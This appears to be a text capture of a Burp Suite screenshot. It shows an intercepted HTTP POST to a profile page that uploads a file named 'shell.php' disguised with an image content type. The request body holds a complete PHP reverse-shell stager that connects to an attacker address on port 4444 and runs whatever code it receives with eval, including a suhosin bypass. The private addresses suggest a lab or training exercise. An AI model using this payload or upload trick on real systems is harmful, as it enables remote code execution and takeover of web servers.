 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.0.1.7:80 Open browser
Time Type Direction Method URL Status code Length
12:19:15 14 Jan 2... HTTP Request POST http://10.0.1.7/profile.php
Request
Pretty Raw Hex
\n
19 1
20 -----------------------------3644820019899780389516294859
21 Content-Disposition: form-data; name="main_text"
22
23 1
24 -----------------------------3644820019899780389516294859
25 Content-Disposition: form-data; name="file"; filename="shell.php"
26 Content-Type: image/jpg
27
28 /*<?php /**/ error_reporting(0); $ip = '10.0.1.5'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
29 -----------------------------3644820019899780389516294859
30 Content-Disposition: form-data; name="submit"
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 113.6MB